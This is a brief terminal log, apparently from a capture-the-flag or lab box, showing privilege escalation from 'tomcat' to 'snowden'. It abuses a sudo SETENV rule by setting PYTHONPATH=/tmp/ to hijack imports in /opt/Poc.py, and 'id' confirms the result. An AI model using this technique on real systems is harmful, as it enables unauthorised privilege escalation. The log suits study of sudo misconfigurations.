 tomcat@ip-172-16-1-88:/tmp$ sudo -l
Matching Defaults entries for tomcat on ip-172-16-1-88:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User tomcat may run the following commands on ip-172-16-1-88:
    (snowden : snowden) SETENV: NOPASSWD: /usr/bin/python3 /opt/Poc.py
tomcat@ip-172-16-1-88:/tmp$ sudo -u snowden PYTHONPATH=/tmp/ /usr/bin/python3 /opt/Poc.py
snowden@ip-172-16-1-88:/tmp$ id
uid=1002(snowden) gid=1002(snowden) groups=1002(snowden)
snowden@ip-172-16-1-88:/tmp$